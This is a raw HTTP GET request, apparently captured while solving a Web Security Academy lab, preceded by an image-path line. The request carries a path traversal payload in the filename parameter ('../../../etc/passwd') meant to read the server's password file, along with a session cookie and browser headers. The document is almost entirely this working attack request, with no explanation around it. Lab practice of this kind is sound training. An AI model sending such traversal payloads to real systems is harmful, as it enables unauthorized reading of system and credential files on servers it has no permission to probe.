 GET /image?filename=/var/www/images/../../../etc/passwd HTTP/2
Host: 0a1f00e3047e7cb1816bd93f00240097.web-security-academy.net
Cookie: session=ofyj5D9zKWwqLHwusO3ZymRdFKSYRWOp
Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
Accept-Language: en-US
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
Sec-Ch-Ua-Platform: "Linux"
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer:
https://0a1f00e3047e7cb1816bd93f00240097.web-security-academy.net/product?produc
tId=2
Accept-Encoding: gzip, deflate, br
Priority: u=2, i